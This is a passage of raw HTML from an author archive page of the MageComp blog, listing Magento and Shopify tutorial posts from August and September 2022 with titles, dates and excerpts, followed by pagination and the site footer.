src="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Integrate-Zendesk-Zopim-Live-Chat-in-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Integrate-Zendesk-Zopim-Live-Chat-in-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Integrate-Zendesk-Zopim-Live-Chat-in-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Integrate-Zendesk-Zopim-Live-Chat-in-Magento-2-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="bab2e2" style="--dominant-color: #bab2e2;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/integrate-zendesk-live-chat-magento-2/" title="How to Integrate Zendesk (Zopim) Live Chat in Magento 2" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 6, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/integrate-zendesk-live-chat-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to Integrate Zendesk (Zopim) Live Chat in Magento 2</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Friends, Today we will find out How to Integrate Zendesk (Zopim) Live Chat in Magento 2. Live chat is a great feature to add to&hellip;</div></div></div></article><article class="post-14527 post type-post status-publish format-standard has-post-thumbnail category-magento-tutorials cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">1 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Shipping-Point-of-Origin-in-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How to Set Shipping Point of Origin in Magento 2" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Shipping-Point-of-Origin-in-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Shipping-Point-of-Origin-in-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Shipping-Point-of-Origin-in-Magento-2-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="4f8282" style="--dominant-color: #4f8282;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/set-shipping-point-of-origin-magento-2/" title="How to Set Shipping Point of Origin in Magento 2" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 5, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/set-shipping-point-of-origin-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to Set Shipping Point of Origin in Magento 2</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Friends, Today we will learn about configuring Shipping Point of Origin in Magento 2. Shipping charges are usually calculated on&hellip;</div></div></div></article><article class="post-14523 post type-post status-publish format-standard has-post-thumbnail category-magento-tutorials cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">2 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Password-Reset-Protection-Type-for-Admin-in-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How to Set Password Reset Protection Type for Admin in Magento 2" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Password-Reset-Protection-Type-for-Admin-in-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Password-Reset-Protection-Type-for-Admin-in-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Set-Password-Reset-Protection-Type-for-Admin-in-Magento-2-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="9eabad" style="--dominant-color: #9eabad;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/set-password-reset-protection-type-for-admin-in-magento-2/" title="How to Set Password Reset Protection Type for Admin in Magento 2" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 2, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/set-password-reset-protection-type-for-admin-in-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to Set Password Reset Protection Type for Admin in Magento 2</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Friends, Today’s article is very useful for Magento 2 admins to set password reset protection in Magento 2. Protecting the&hellip;</div></div></div></article><article class="post-14516 post type-post status-publish format-standard has-post-thumbnail category-extensions-release-updates cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/extensions-release-updates/" rel="category tag follow" data-wpel-link="internal" target="_blank">Extensions Release/Updates</a></li></ul></div><div class="cs-meta-reading-time">3 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/08/August-Digest-2022-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="August Digest - 2022" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/08/August-Digest-2022-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/08/August-Digest-2022-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/08/August-Digest-2022-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="9d81be" style="--dominant-color: #9d81be;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/magento-2-extensions-digest-august-2022/" title="Magento 2 Extensions Digest August 2022 (New Release &#038; Updates)" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 1, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/magento-2-extensions-digest-august-2022/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento 2 Extensions Digest August 2022 (New Release &#038; Updates)</span></a></h2><div class="cs-entry__excerpt"> “August brings sharp focus, happy times, and good sunshine!” With this thought, our experienced Magento developers were keenly focused on&hellip;</div></div></div></article><article class="post-14496 post type-post status-publish format-standard has-post-thumbnail category-magento-tutorials cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">2 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Layered-Navigation-In-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How To Configure Layered Navigation In Magento 2" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Layered-Navigation-In-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Layered-Navigation-In-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Layered-Navigation-In-Magento-2-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="b1cab7" style="--dominant-color: #b1cab7;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/configure-layered-navigation-magento-2/" title="How To Configure Layered Navigation In Magento 2?" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>August 30, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/configure-layered-navigation-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How To Configure Layered Navigation In Magento 2?</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Friends, Today’s blog is about configuring layered navigation in Magento 2. Layered Navigation is one of the useful features&hellip;</div></div></div></article><article class="post-14485 post type-post status-publish format-standard has-post-thumbnail category-magento-tutorials cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">1 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Quote-Lifetime-In-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How To Configure Quote Lifetime In Magento 2" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Quote-Lifetime-In-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Quote-Lifetime-In-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/08/How-To-Configure-Quote-Lifetime-In-Magento-2-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="867c79" style="--dominant-color: #867c79;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/configure-quote-lifetime-magento-2/" title="How To Configure Quote Lifetime In Magento 2" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>August 25, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/configure-quote-lifetime-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How To Configure Quote Lifetime In Magento 2</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Friends, In this blog, I will illustrate How to Configure Quote Lifetime in Magento 2.  Product prices keep on changing for&hellip;</div></div></div></article><article class="post-14444 post type-post status-publish format-standard has-post-thumbnail category-general category-shopify cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/general/" rel="category tag follow" data-wpel-link="internal" target="_blank">General</a></li><li><a href="https://magecomp.com/blog/category/shopify/" rel="category tag follow" data-wpel-link="internal" target="_blank">Shopify</a></li></ul></div><div class="cs-meta-reading-time">9 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/08/Top-shopify-development-Services-in-2022-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="Top shopify development Services in 2022" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/08/Top-shopify-development-Services-in-2022-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/08/Top-shopify-development-Services-in-2022-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/08/Top-shopify-development-Services-in-2022-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="8fbc8b" style="--dominant-color: #8fbc8b;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/top-shopify-development-services/" title="Top Shopify Development Services in 2025" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>August 23, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/top-shopify-development-services/" data-wpel-link="internal" target="_blank" rel="follow"><span>Top Shopify Development Services in 2025</span></a></h2><div class="cs-entry__excerpt"> Shopify is an eCommerce platform that allows anyone to set up an online store and start selling their products. Shopify is gaining great&hellip;</div></div></div></article><article class="post-14429 post type-post status-publish format-standard has-post-thumbnail category-general category-magento-2 cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/general/" rel="category tag follow" data-wpel-link="internal" target="_blank">General</a></li><li><a href="https://magecomp.com/blog/category/magento-2/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento 2</a></li></ul></div><div class="cs-meta-reading-time">6 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/08/Magento-Speed-Optimization-Extension-or-Service-What-to-Choose-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="Magento Speed Optimization Extension or Service: What to Choose?" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/08/Magento-Speed-Optimization-Extension-or-Service-What-to-Choose-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/08/Magento-Speed-Optimization-Extension-or-Service-What-to-Choose-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/08/Magento-Speed-Optimization-Extension-or-Service-What-to-Choose-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="e3e1ea" style="--dominant-color: #e3e1ea;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/magento-speed-optimization-extension-or-service-what-to-choose/" title="Magento Speed Optimization Extension or Service: What to Choose?" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>August 18, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/magento-speed-optimization-extension-or-service-what-to-choose/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento Speed Optimization Extension or Service: What to Choose?</span></a></h2><div class="cs-entry__excerpt"> Many website owners are so inattentive with what they think users want that they ignore the essential principle of what makes the usage of the&hellip;</div></div></div></article></div></div><div class="cs-posts-area__pagination"><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><a class="prev page-numbers" href="https://magecomp.com/blog/author/gauravjain/page/59/" data-wpel-link="internal" target="_blank" rel="follow">Previous</a> <a class="page-numbers" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow">1</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://magecomp.com/blog/author/gauravjain/page/59/" data-wpel-link="internal" target="_blank" rel="follow">59</a> <span aria-current="page" class="page-numbers current">60</span> <a class="page-numbers" href="https://magecomp.com/blog/author/gauravjain/page/61/" data-wpel-link="internal" target="_blank" rel="follow">61</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://magecomp.com/blog/author/gauravjain/page/121/" data-wpel-link="internal" target="_blank" rel="follow">121</a> <a class="next page-numbers" href="https://magecomp.com/blog/author/gauravjain/page/61/" data-wpel-link="internal" target="_blank" rel="follow">Next</a></div></nav></div></div></div></div></div></div></main><div class="cs-subscribe-section"><div class="cs-container"><div class="cs-subscribe"><div class="cs-subscribe__content"><div class="cs-subscribe__header"><h3 class="cs-subscribe__heading"> Get Connect With Us</h3><div class="cs-subscribe__description"> Subscribe to our email newsletter to get the latest posts delivered right to your email.</div></div><form class="cs-subscribe__form cs-form-box" action="/" method="post" target="_blank" novalidate><div class="cs-form-group cs-subscribe__form-group" > <input type="email" placeholder="Enter Your Email" name="EMAIL" required> <button type="submit" value="Subscribe" aria-label="Subscribe" name="subscribe" class="cs-button-animated"> <i class="cs-icon cs-icon-send"></i> <span> <span>Subscribe</span> </span> </button></div></form><div class="cs-subscribe__short-description"> Pure inspiration, zero spam  ✨</div></div></div></div></div><footer class="cs-footer"><div class="cs-container"><div class="cs-footer__item"><div class="cs-footer__item-inner"><div class="cs-footer__col cs-col-left"><div class="cs-logo"> <a class="cs-footer__logo cs-logo-default" href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-footer__logo cs-logo-dark" href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div><div class="cs-footer__desc"> MageComp is a leading website development and digital marketing agency founded in 2014.<div class="row" style="margin-top: 15px"><div class="col-md-12"><div class="cols1"><div class="cols1-title"> <i class="fa fa-map-marker"></i>Head Quarters</div> <span>604, Victoria Corporate, Opp. Gulista Ground Street, Bhavnagar, Gujarat, India.<span><div><i class="fa fa-phone mc-phone"></i><a href="tel:+919376646229" rel="noopener follow" data-wpel-link="internal" target="_blank"> +919376646229</a></div> </span></span></div></div></div><div class="row" style="margin-top: 15px"><div class="col-md-12"><div class="cols1"><div class="cols1-title"><i class="fa fa-map-marker"></i> Branch</div> <span>B/509 Unicus Shyamal, Shyamal Cross Road, Satellite, Ahmedabad - 380015, Gujarat, India. </span><div><i class="fa fa-phone mc-phone"></i><a href="tel:+917990250277" rel="noopener follow" data-wpel-link="internal" target="_blank"> +917990250277 </a></div></div></div></div></div><div class="cs-social"> <a class="cs-social__link" href="https://www.facebook.com/theMageComp" target="_blank" title="Facebook" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 2C6.477 2 2 6.477 2 12C2 16.991 5.657 21.128 10.438 21.879V14.89H7.898V12H10.438V9.797C10.438 7.291 11.93 5.907 14.215 5.907C15.309 5.907 16.453 6.102 16.453 6.102V8.562H15.193C13.95 8.562 13.563 9.333 13.563 10.124V12H16.336L15.893 14.89H13.563V21.879C18.343 21.129 22 16.99 22 12C22 6.477 17.523 2 12 2Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://x.com/theMageComp" target="_blank" title="X" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M13.8999 10.472L21.3326 2.02222H19.5713L13.1175 9.35906L7.96285 2.02222H2.01758L9.81242 13.1168L2.01758 21.9777H3.77899L10.5944 14.2298L16.0381 21.9777H21.9834L13.8995 10.472H13.8999ZM11.4874 13.2146L10.6977 12.1098L4.41365 3.31901H7.11908L12.1903 10.4135L12.9801 11.5182L19.5722 20.7399H16.8667L11.4874 13.215V13.2146Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.instagram.com/themagecomp/" target="_blank" title="Instagram" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M7.85844 2.06995C6.79443 2.12015 6.06783 2.28995 5.43263 2.53955C4.77523 2.79575 4.21802 3.13955 3.66362 3.69596C3.10922 4.25236 2.76782 4.80996 2.51342 5.46836C2.26722 6.10497 2.10042 6.83217 2.05342 7.89677C2.00642 8.96138 1.99602 9.30358 2.00122 12.0192C2.00642 14.7348 2.01842 15.0752 2.07002 16.142C2.12082 17.2058 2.29002 17.9322 2.53962 18.5676C2.79622 19.225 3.13962 19.782 3.69622 20.3366C4.25282 20.8912 4.81003 21.2318 5.47003 21.4866C6.10603 21.7324 6.83343 21.9 7.89784 21.9466C8.96224 21.9932 9.30484 22.004 12.0197 21.9988C14.7345 21.9936 15.0763 21.9816 16.1429 21.931C17.2095 21.8804 17.9321 21.71 18.5677 21.4616C19.2251 21.2044 19.7825 20.8616 20.3367 20.3048C20.8909 19.748 21.2321 19.19 21.4863 18.5312C21.7327 17.8952 21.9001 17.1678 21.9463 16.1042C21.9929 15.0368 22.0039 14.696 21.9987 11.9808C21.9935 9.26558 21.9813 8.92518 21.9307 7.85877C21.8801 6.79237 21.7107 6.06817 21.4613 5.43236C21.2043 4.77496 20.8613 4.21836 20.3049 3.66336C19.7485 3.10835 19.1901 2.76735 18.5315 2.51375C17.8951 2.26755 17.1681 2.09975 16.1037 2.05375C15.0393 2.00775 14.6967 1.99595 11.9809 2.00115C9.26504 2.00635 8.92504 2.01795 7.85844 2.06995ZM7.97524 20.1476C7.00023 20.1052 6.47083 19.9432 6.11803 19.8076C5.65083 19.6276 5.31803 19.41 4.96643 19.0618C4.61483 18.7136 4.39882 18.3796 4.21642 17.9134C4.07942 17.5606 3.91442 17.0318 3.86882 16.0568C3.81922 15.003 3.80882 14.6866 3.80302 12.0168C3.79722 9.34698 3.80742 9.03098 3.85362 7.97677C3.89522 7.00257 4.05822 6.47257 4.19362 6.11997C4.37362 5.65216 4.59043 5.31996 4.93943 4.96856C5.28843 4.61716 5.62143 4.40076 6.08803 4.21836C6.44043 4.08076 6.96923 3.91716 7.94384 3.87076C8.99844 3.82076 9.31444 3.81076 11.9839 3.80496C14.6533 3.79916 14.9701 3.80916 16.0251 3.85556C16.9993 3.89796 17.5295 4.05936 17.8817 4.19556C18.3491 4.37556 18.6817 4.59176 19.0331 4.94136C19.3845 5.29096 19.6011 5.62276 19.7835 6.09037C19.9213 6.44177 20.0849 6.97037 20.1309 7.94557C20.1811 9.00018 20.1925 9.31638 20.1973 11.9856C20.2021 14.6548 20.1927 14.9718 20.1465 16.0256C20.1039 17.0006 19.9423 17.5302 19.8065 17.8834C19.6265 18.3504 19.4095 18.6834 19.0603 19.0346C18.7111 19.3858 18.3785 19.6022 17.9117 19.7846C17.5597 19.922 17.0303 20.086 16.0565 20.1324C15.0019 20.182 14.6859 20.1924 12.0155 20.1982C9.34504 20.204 9.03004 20.1932 7.97544 20.1476M16.1275 6.65537C16.1279 6.89272 16.1986 7.12463 16.3308 7.32176C16.463 7.51888 16.6507 7.67238 16.8702 7.76283C17.0896 7.85327 17.331 7.87661 17.5637 7.82989C17.7964 7.78317 18.01 7.66848 18.1776 7.50034C18.3451 7.3322 18.459 7.11815 18.5049 6.88527C18.5507 6.65239 18.5265 6.41113 18.4352 6.19202C18.344 5.97291 18.1898 5.78578 17.9922 5.65429C17.7946 5.52281 17.5624 5.45289 17.3251 5.45336C17.0069 5.454 16.702 5.58098 16.4774 5.80639C16.2528 6.0318 16.1269 6.33718 16.1275 6.65537ZM6.86543 12.01C6.87103 14.846 9.17424 17.1398 12.0097 17.1344C14.8451 17.129 17.1405 14.826 17.1351 11.99C17.1297 9.15398 14.8259 6.85957 11.9901 6.86517C9.15424 6.87077 6.86003 9.17438 6.86543 12.01ZM8.66664 12.0064C8.66534 11.3471 8.85956 10.7022 9.22476 10.1533C9.58995 9.60444 10.1097 9.17616 10.7183 8.92265C11.3269 8.66915 11.997 8.60181 12.6439 8.72915C13.2908 8.85649 13.8853 9.17279 14.3524 9.63805C14.8196 10.1033 15.1382 10.6966 15.2681 11.343C15.398 11.9894 15.3333 12.6597 15.0822 13.2693C14.8311 13.8789 14.4049 14.4004 13.8575 14.7677C13.31 15.1351 12.6659 15.3319 12.0067 15.3332C11.5689 15.3341 11.1352 15.2488 10.7304 15.0821C10.3257 14.9154 9.95768 14.6706 9.64752 14.3617C9.33736 14.0527 9.0911 13.6857 8.9228 13.2816C8.7545 12.8775 8.66745 12.4442 8.66664 12.0064Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.linkedin.com/company/magecomp" target="_blank" title="Linkedin" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path fill-rule="evenodd" clip-rule="evenodd" d="M3.66667 2C2.74619 2 2 2.74619 2 3.66667V20.3333C2 21.2538 2.74619 22 3.66667 22H20.3333C21.2538 22 22 21.2538 22 20.3333V3.66667C22 2.74619 21.2538 2 20.3333 2H3.66667ZM8.13418 6.44747C8.14043 7.50997 7.34512 8.16466 6.40137 8.15997C5.5123 8.15528 4.7373 7.44747 4.74199 6.44903C4.74668 5.50997 5.48887 4.75528 6.45293 4.77716C7.43106 4.79903 8.14043 5.51622 8.13418 6.44747ZM12.3108 9.51307H9.51079H9.50922V19.024H12.4686V18.8021C12.4686 18.38 12.4682 17.9578 12.4679 17.5354C12.467 16.409 12.466 15.2813 12.4718 14.1552C12.4733 13.8818 12.4858 13.5974 12.5561 13.3364C12.8201 12.3614 13.6968 11.7318 14.6749 11.8866C15.303 11.9849 15.7186 12.349 15.8936 12.9412C16.0014 13.3114 16.0499 13.7099 16.0546 14.0959C16.0672 15.2599 16.0654 16.4239 16.0637 17.588C16.063 17.9989 16.0623 18.41 16.0623 18.8209V19.0224H19.0311V18.7943C19.0311 18.2921 19.0309 17.79 19.0306 17.2879C19.03 16.0329 19.0293 14.7779 19.0327 13.5224C19.0342 12.9552 18.9733 12.3959 18.8342 11.8474C18.6264 11.0318 18.1968 10.3568 17.4983 9.86933C17.003 9.52243 16.4592 9.299 15.8514 9.274C15.7822 9.27112 15.7124 9.26736 15.6423 9.26357C15.3316 9.24677 15.0157 9.2297 14.7186 9.28962C13.8686 9.45993 13.1218 9.849 12.5577 10.5349C12.4921 10.6136 12.428 10.6934 12.3323 10.8127L12.3108 10.8397V9.51307ZM4.9796 19.0271H7.92491V9.51926H4.9796V19.0271Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.youtube.com/c/MagecompInc" target="_blank" title="Youtube" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 20 20"><path d="M8.2 13L12.871 10.3L8.2 7.6V13ZM18.604 5.953C18.721 6.376 18.802 6.943 18.856 7.663C18.919 8.383 18.946 9.004 18.946 9.544L19 10.3C19 12.271 18.856 13.72 18.604 14.647C18.379 15.457 17.857 15.979 17.047 16.204C16.624 16.321 15.85 16.402 14.662 16.456C13.492 16.519 12.421 16.546 11.431 16.546L10 16.6C6.229 16.6 3.88 16.456 2.953 16.204C2.143 15.979 1.621 15.457 1.396 14.647C1.279 14.224 1.198 13.657 1.144 12.937C1.081 12.217 1.054 11.596 1.054 11.056L1 10.3C1 8.329 1.144 6.88 1.396 5.953C1.621 5.143 2.143 4.621 2.953 4.396C3.376 4.279 4.15 4.198 5.338 4.144C6.508 4.081 7.579 4.054 8.569 4.054L10 4C13.771 4 16.12 4.144 17.047 4.396C17.857 4.621 18.379 5.143 18.604 5.953Z"/></svg> </a></div></div><div class="cs-footer__col cs-col-right"><div class="cs-footer__nav-menu"><ul id="menu-footer" class="cs-footer__nav "><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="#">We offer</a><ul class="sub-menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="https://magecomp.com/magento-extensions.html" data-wpel-link="exclude">M1 Extensions</a></li><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://magecomp.com/magento-2-extensions.html" data-wpel-link="exclude">M2 Extensions</a></li><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://magecomp.com/magento-development-services.html" data-wpel-link="exclude">Magento Services</a></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://magecomp.com/shopify.html" 